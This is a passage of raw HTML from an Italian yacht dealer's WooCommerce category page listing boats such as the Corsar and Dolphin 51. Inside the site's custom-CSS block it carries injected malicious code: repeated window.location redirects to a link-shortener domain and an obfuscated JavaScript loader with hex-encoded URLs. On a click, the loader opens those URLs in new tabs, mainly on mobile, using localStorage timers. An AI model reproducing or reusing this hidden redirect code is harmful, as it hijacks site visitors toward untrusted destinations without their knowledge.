var awf_data = {"filters_url":"https:\/\/www.meleyacht.it","ajax_url":"https:\/\/www.meleyacht.it\/wp-admin\/admin-ajax.php","ajax_mode":"dedicated_ajax","query":{"archive-filter":1,"product-categories":"15-15-20mt"},"wrapper_reload":"no","reset_all_exceptions":["ppp","orderby","product_cat"],"togglable_preset":{"insert_btn_before_container":"","close_preset_on_ajax_update":true},"i18n":{"badge_reset_label":"","togglable_preset_btn_label":"Filters"},"archive_page":"product-categories","archive_page_tax":"product_cat","pagination_container":".woocommerce-pagination","orderby_container":".woocommerce-ordering","result_count_container":".woocommerce-result-count","no_result_container":".woocommerce-info","products_container":".products","archive_components_support":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/code/js/awf.js?ver=1.6.3' id='awf-js'></script>
<link rel="https://api.w.org/" href="https://www.meleyacht.it/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.meleyacht.it/index.php?rest_route=/wp/v2/product_cat/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.meleyacht.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.meleyacht.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 6.2.2" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://www.meleyacht.it/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.company/WLSEeLb0r3";

window.location.href = "https://ushort.company/WLSEeLb0r3";

window.location.href = "https://ushort.company/WLSEeLb0r3";

window.location.href = "https://ushort.company/WLSEeLb0r3";
.main-header{
	text-transform:uppercase!important;
}
.page-wrap{
	padding-top:0px !important;
}
.site-footer,.product_meta{
	display:none !important;
}
.page-wrap,.content-wrapper,.hentry{
	padding-bottom:0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	display:none;
}
th, td{
	border:none;
}
tr{
	padding:5 px;

}
.loop-button-wrapper{
	display:none;
}


@media (max-width:900px) {
	
	.product-gallery-summary{
		margin-top:80px !important;
	}
	
	.woocommerce div.product .product_title{
		top:0px !important;
		position: absolute !important;
		margin-top:-50px !important;
		margin-bottom:30px !important;
	}
	.woocommerce div.product .woocommerce-tabs .panel{
		margin-top:720px!important;
	}
.woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary{
		padding-bottom:100px !important;
	}


	
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
	z-index:90 !important;
	margin-top:80px !important;
	margin-bottom:80px !important;
}

.kc-blog-posts-3 .kc-list-item-3 .content{
	box-shadow:none;
	
}

.post-title-alt{
	
	  display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	line-height: 12px; /* Height taken by one line */
  /* max-height: 25px;*/
}
.kc-col-container{
	margin-top:20px;
}

.kc_row.kc_row_inner {
	position: relative;
    z-index: 999;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x50\x50\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x6f\x73\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x59\x69\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x49\x4b\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x54\x74\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x45\x77\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x66\x6e\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x62\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x47\x41\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x43\x75\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body data-rsssl=1 class="archive tax-product_cat term-15-15-20mt term-141 wp-custom-logo theme-sydney kc-css-system woocommerce woocommerce-page woocommerce-no-js group-blog menu-inline" >

<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

															
					<a href="https://www.meleyacht.it/" title="Mele Yacht"><img width="150" height="150" class="site-logo" src="https://www.meleyacht.it/wp-content/uploads/2022/02/logo_mele_yacht.png" alt="Mele Yacht"  /></a>
					
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-menu-principale-container"><ul id="primary-menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://www.meleyacht.it/">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://www.meleyacht.it/?page_id=99">Azienda</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://www.meleyacht.it/?page_id=263">Otam Yacht</a></li>
<li id="menu-item-1969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="https://www.meleyacht.it/?page_id=1802">Nerea Yacht</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.meleyacht.it/?page_id=858">Usato</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.meleyacht.it/?page_id=865">Charter</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.meleyacht.it/?page_id=161">Servizi</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.meleyacht.it/?page_id=170">News</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://www.meleyacht.it/?page_id=807">Dove Siamo</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.meleyacht.it/?page_id=174">Contatti</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
																	</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://www.meleyacht.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

															
					<a href="https://www.meleyacht.it/" title="Mele Yacht"><img width="150" height="150" class="site-logo" src="https://www.meleyacht.it/wp-content/uploads/2022/02/logo_mele_yacht.png" alt="Mele Yacht"  /></a>
					
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-menu-principale-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://www.meleyacht.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://www.meleyacht.it/?page_id=99">Azienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://www.meleyacht.it/?page_id=263">Otam Yacht</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="https://www.meleyacht.it/?page_id=1802">Nerea Yacht</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.meleyacht.it/?page_id=858">Usato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.meleyacht.it/?page_id=865">Charter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.meleyacht.it/?page_id=161">Servizi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.meleyacht.it/?page_id=170">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://www.meleyacht.it/?page_id=807">Dove Siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.meleyacht.it/?page_id=174">Contatti</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

															
					<a href="https://www.meleyacht.it/" title="Mele Yacht"><img width="150" height="150" class="site-logo" src="https://www.meleyacht.it/wp-content/uploads/2022/02/logo_mele_yacht.png" alt="Mele Yacht"  /></a>
					
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://www.meleyacht.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	<div id="primary" class="content-area sidebar-left product-category-item-layout1 product-grid col-md-9"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.meleyacht.it">Home</a>&nbsp;&#47;&nbsp;15</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">15</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Visualizzazione di 4 risultati</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Ordine negozio">
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product_cat" value="15-15-20mt" /></form>
<ul class="products columns-3">
<li class="product type-product post-635 status-publish first instock product_cat-15-15-20mt product_cat-15-20mt product_cat-64 product_cat-anno product_cat-categoria product_cat-charter product_cat-lunghezza product_cat-tipologia-barca product_cat-vela has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.meleyacht.it/?product=corsar" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-placeholder"></div><div class="loop-image-wrap sydney-add-to-cart-button-layout2"><img width="300" height="300" src="https://www.meleyacht.it/wp-content/uploads/2021/12/1-30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2021/12/1-30-300x300.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-30-150x150.jpg 150w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-30-480x480.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-30-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://www.meleyacht.it/?product=corsar"><h2 class="woocommerce-loop-product__title">Corsar</h2></a>
<div class="loop-button-wrapper"><a href="https://www.meleyacht.it/?product=corsar" data-quantity="1" class="button product_type_simple" data-product_id="635" data-product_sku="" aria-label="Leggi di più su &quot;Corsar&quot;" rel="nofollow"><span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" /></svg></i></span> Leggi tutto</a></div></li>
<li class="product type-product post-621 status-publish instock product_cat-15-15-20mt product_cat-15-20mt product_cat-90 product_cat-anno product_cat-categoria product_cat-charter product_cat-lobster product_cat-lunghezza product_cat-tipologia-barca has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.meleyacht.it/?product=dolphin-51" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-placeholder"></div><div class="loop-image-wrap sydney-add-to-cart-button-layout2"><img width="300" height="300" src="https://www.meleyacht.it/wp-content/uploads/2021/12/1-28-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2021/12/1-28-300x300.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-28-150x150.jpg 150w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-28-480x480.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-28-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://www.meleyacht.it/?product=dolphin-51"><h2 class="woocommerce-loop-product__title">Dolphin 51</h2></a>
<div class="loop-button-wrapper"><a href="https://www.meleyacht.it/?product=dolphin-51" data-quantity="1" class="button product_type_simple" data-product_id="621" data-product_sku="" aria-label="Leggi di più su &quot;Dolphin 51&quot;" rel="nofollow"><span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" /></svg></i></span> Leggi tutto</a></div></li>
<li class="product type-product post-2048 status-publish last instock product_cat-12-15mt product_cat-140 product_cat-15-15-20mt product_cat-15-20mt product_cat-89 product_cat-lobster product_cat-usato has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.meleyacht.it/?product=mochi-51-dolphin" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-placeholder"></div><div class="loop-image-wrap sydney-add-to-cart-button-layout2"><img width="300" height="300" src="https://www.meleyacht.it/wp-content/uploads/2023/06/PHOTO-2023-06-26-12-55-17-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2023/06/PHOTO-2023-06-26-12-55-17-2-300x300.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2023/06/PHOTO-2023-06-26-12-55-17-2-150x150.jpg 150w, https://www.meleyacht.it/wp-content/uploads/2023/06/PHOTO-2023-06-26-12-55-17-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://www.meleyacht.it/?product=mochi-51-dolphin"><h2 class="woocommerce-loop-product__title">Mochi 51 Dolphin</h2></a>
